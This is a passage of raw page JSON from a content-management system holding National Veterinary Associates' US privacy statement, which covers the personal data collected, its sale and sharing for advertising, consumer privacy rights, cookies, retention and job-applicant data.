webpage.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"44VUwNvPXvqTGR2x4cGMbd"},"url":"/privacy-policy","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Privacy Policy","metaDescription":"Privacy Policy","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"1mrbOimHiqxhqR62J96FQ3"},"name":"RICH TEXT BLOB - Privacy Policy USA","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Privacy Statement USA","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Last Updated: June 1, 2024","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"National Veterinary Associates (“NVA”) respects your privacy and is committed to protecting your personal information. This Privacy Statement provides you with information about how we collect, use, and share personal information at NVA through our websites, products, mobile applications, or other sites that display this Privacy Statement (the “Sites”).  This Privacy Statement also applies to data gathered from you in person and at any of our pet resorts, veterinary hospitals, or clinics (also, the “Sites”) and when you apply for a job at NVA. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"When exercising any of your privacy rights, please note that your state's privacy laws may have different requirements than those contained within this Privacy Statement, which may impact NVA's handling of your personal information.","marks":[],"data":{}},{"nodeType":"text","value":"\r\n","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"AccordionBlade","sys":{"__typename":"Sys","id":"4g19eWljOfnSfyylpD35pc"},"name":"ACCORDION BLADE - Privacy Policy USA","fontColor":"Dark","sectionHeadline":null,"description":null,"cta":null,"anchorLink":null,"accordionType":"Regular","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"accordionContentCollection":{"__typename":"AccordionBladeAccordionContentCollection","items":[{"__typename":"Accordion","sys":{"__typename":"Sys","id":"6ShnPjMavD8BPM43sDQ1mL"},"header":"Contact NVA","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ask questions or comment about this privacy statement or our privacy practices or to exercise any of your privacy rights, email us at: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto:privacy@nva.com"},"content":[{"nodeType":"text","value":"privacy@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":". ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or mail us at: NVA, Attention: Privacy, 1 Baxter Way, Ste. 200, Westlake Village, CA 91362","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or phone us at: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel:8339733877"},"content":[{"nodeType":"text","value":"833-973-3877","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or complete the webform available below: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"Privacy Request Form ","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3WJX1PLOavODGSIc9rCHIl"},"header":"Information We Collect \u0026 How We Use It","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Personal information is information about You or a combination of information about You that could directly or indirectly be used to identify you.  This includes identifiers like a name, ID number, location data, or factors about physical, genetic, economic, cultural, or social identity. Below is a description of the types of personal information that our Sites collect and process, why we collect and process it, and whether or not we “sell” or “share” personal information. The term “sell” means to exchange personal information for monetary or non-monetary value. Further, we “share” information as that term is generally defined to refer to targeted advertising.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Identifiers","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples: ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Your full name","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Email and postal addresses","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet Protocol address","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide products and services you request","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For registrations, contests and promotions  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To communicate with you, to respond to your questions or comments or to provide you with updates and news  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide personalized content, information, and to send you brochures, coupons, samples, offers and other information on our services  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising and marketing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share identifiers with third-parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our services and products. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may exchange names and addresses with other companies who may contact you to provide offers.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Customer Records","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Purchase History","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Billing and shipping information","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Other data about your transactions with us","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide and improve the features, products and services you request ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide you with personalized content, information, and to send you brochures, coupons, samples, offers and other data on our services and products","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For research, advertising, and marketing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share customer records with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks for purposes of targeted advertising.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Internet or Other Network Activity","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Device identifier and operating system\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Browser information\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"IP address\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet activity\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Social media activity","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide you with personalized content, information, and to send you brochures, coupons, samples, offers and other information on our products or services\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To secure and repair our Sites\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share internet or other network activity information with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our services and products.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Inferences from Other Personal Information","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Demographic data such as age or gender","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide and improve the features, products and services you request\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For advertising to target users for whom ads are most relevant. \r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For automated profiling \r\n\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We do not sell inferences from other personal information.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We share and disclose inferences with service providers, and with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our products and services.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Sensitive Information","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Precise geolocation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising\r\n\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"\rWe do not sell or share sensitive information.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may disclose this information to service providers or other third parties for additional, specified purposes provided at the time of collection. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"38gHJEzVfTJMuEOhbVhrZC"},"header":"Access to Specific Information and Data Portability Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request that we disclose to you the following:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The categories of personal information that we’ve collected and sold about you, or shared for a business purpose with our services providers;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The sources from which we collected such information;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The third parties with whom we’ve shared your personal information and to whom we have sold that personal information;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The business or commercial purpose for collecting or selling your personal information; and ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The specific pieces of personal information that we’ve collected about you.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To exercise the right to access, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3uQM54ESQbU8aI2aPMRQUg"},"header":"Deletion Request Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request that we delete any of your personal information that we have collected from you. Once we confirm your identity, we will delete your personal information from our records, unless an exception applies. To exercise the right to deletion, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"2vsVDhVDpG462PIuBs16RW"},"header":"Personal Information Sales Opt-Out and Opt-In Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to direct us to not sell your personal information at any time (the “right to opt-out”). Consumers who opt-in to personal information sales may opt-out of future sales at any time. To exercise the right to opt-out, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5KPIYPLgR4skx5e9AYql67"},"header":"Correction","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request us to correct any inaccurate personal information we maintain about you. To exercise the right to correction, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3jrj6f8N10f4v7aGEGY9cS"},"header":"Limit Use and Disclosure of Sensitive Information","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request us to limit the use and disclosure of your sensitive personal information to certain permitted purposes under data privacy laws. To exercise the right to limit use and disclosure of your sensitive information, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"28pNjd2iR3lLVsTaUwPO36"},"header":"Non-Discrimination","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We will not discriminate against you for exercising any of your personal information rights, but we may offer financial incentives (such as coupons or discounts) to consumers who affirmatively allow us to collect and/or sell their personal information.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4HmIPTI2AwBj7Rzw1sWJMH"},"header":"Appeal","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You may have the right to appeal a denial of your data privacy request. To exercise your appeal right, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"7zLyQx5yVyUD7OOI7VvdTp"},"header":"Cookies","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We use a tool called “Google Analytics” to collect information about use of this site. Google Analytics collects information such as how often you visit this site, what pages you visit, and what other sites you used prior to coming to this site. We use the information we get from Google Analytics to improve this site. We also use additional functionality from Google Analytics, including Google Signals Data Collection, Granular Location \u0026 Device Data Collection, and Advanced Settings to help us deliver personalized content and offers to you. Google’s ability to use and share information collected by Google Analytics about your visits to this site is restricted by the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://marketingplatform.google.com/about/analytics/terms/us/"},"content":[{"nodeType":"text","value":"Google Analytics Terms of Use","marks":[],"data":{}}]},{"nodeType":"text","value":"  and the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://policies.google.com/privacy"},"content":[{"nodeType":"text","value":"Google Privacy Policy","marks":[],"data":{}}]},{"nodeType":"text","value":". You can prevent Google Analytics from recognizing you on return visits to this site by disabling cookies on your browser, but if you do, you may not be able to take advantage of all of this site’s features.","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5m02wJQlDq2BUYgUeq2MTG"},"header":"Personal Information Data Retention Period","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We keep your personal information for different lengths of time depending on the type of information and the business and legal requirements. For example, if you are a customer, we keep information that personally identifies you as long as you are receiving our services. If you no longer receive services, we still may need that information for business and legal requirements, such as to comply with your state’s record retention regulations, protect against fraud, or respond to legal requests. Other information is deleted automatically after a set period of time, often set by law, unless we are legally required to hold it longer, such as for pending litigation. We destroy, de-identify, or anonymize the information when it is no longer needed in identifiable form.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"792YK1biyxtgn1OBtFSFyT"},"header":"Notice to EU Residents","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"This Site and our services are targeted for users in the United States and Canada. Any information you enter on this Site may be transferred outside of the European Union to the United States. By using this Site or the services, you consent to the transfer of all such information to the United States and to the processing of that information by us on servers located in the United States.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"2rj0e4prab0vI0NIEHf8NZ"},"header":"Changes to Our Privacy Statement","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may update our Privacy Statement from time to time. Any changes will be made on this page along with the date last updated. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4qLcklrdGDSuNIaJnc2GIj"},"header":"Children Under the Age of 16","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our Sites are not intended for children under 16 years of age. We do not knowingly collect personal information from children under 16. If you believe we may have any information from or about a child under 16, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"31EyzaULoDc2AAeqUY2KAJ"},"header":"Applying for a Job at NVA","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"When you apply for a position at NVA, we will use and share your personal information as described below. NVA respects your privacy and will treat your personal information as a job applicant as confidential. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Professional or Employment-Related Data","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Categories:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Identifiers (e.g., full name, email and postal addresses, Internet Protocol address, Social Security number, driver's license number)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Protected classification characteristics under California or federal law (e.g.: race, citizenship, marital status)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Biometric information (e.g., facial recognition, fingerprints, iris or retina scans, keystroke)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet or other similar network activity information (e.g.: search history, intranet activity, email communications, stored documents)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Geolocation data (e.g., time and physical location related to use of an internet website, application, or device)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Sensory and surveillance data (e.g., temperature checks, call monitoring or recording, and video surveillance and recording)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Professional or employment-related information (e.g., employment application information, work history, academic and professional qualifications, references, and interview notes, background check)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Non-public education information (e.g., education records, degrees and vocational certifications, report cards, and transcripts)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Health information (e.g., health insurance and benefits information, information related to leaves and accommodations, public health emergency information, drug test results, and workers' compensation claims)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Financial information (e.g. wages, bank account information, corporate spending information, garnishment orders)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Inferences drawn from the above (e.g., preferences, abilities, aptitudes, and characteristics)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Process ","nodeType":"text"},{"data":{},"marks":[],"value":"employment applications, including verifying eligibility for employment and conducting background and related checks.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Conduct employee onboarding.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Maintain and administer personnel records, payroll and employee benefit plans, including enrollment and claims handling.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Provide employees with workers' compensation benefits, human resources and leave management services and employee data maintenance and support services.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Communicate with employees and their emergency contacts and plan beneficiaries.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Facilitate the efficient and secure use of NVA facilities and property, including information systems, electronic devices, network, and data. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Conduct internal audits and investigate complaints, grievances, and potential or suspected violations of NVA policy or applicable state and federal 